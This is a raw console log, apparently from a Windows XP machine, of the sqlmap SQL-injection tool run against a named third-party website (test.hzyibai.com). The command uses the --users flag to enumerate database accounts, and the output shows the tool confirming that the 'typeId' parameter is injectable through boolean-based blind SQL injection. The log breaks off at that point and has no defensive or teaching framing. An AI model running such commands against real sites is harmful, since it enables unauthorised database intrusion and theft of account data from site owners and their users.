 sqlmap
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
C:\Python27\sqlmap>sqlmap.py -u "http://test.hzyibai.com/getProductList.do?typeI
d=1296" --users
sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 10:17:52
[10:17:52] [INFO] using 'C:\Python27\sqlmap\output\test.hzyibai.com\session' as
session file
[10:17:52] [INFO] testing connection to the target url
[10:17:53] [INFO] testing if the url is stable, wait a few seconds
[10:17:54] [INFO] url is stable
[10:17:54] [INFO] testing if GET parameter 'typeId' is dynamic
[10:17:54] [INFO] confirming that GET parameter 'typeId' is dynamic
[10:17:55] [INFO] GET parameter 'typeId' is dynamic
[10:17:56] [WARNING] heuristic test shows that GET parameter 'typeId' might not
be injectable
[10:17:56] [INFO] testing sql injection on GET parameter 'typeId'
[10:17:56] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[10:17:59] [INFO] GET parameter 'typeId' is 'AND boolean-based blind - WHERE or
HAVING clause' injectable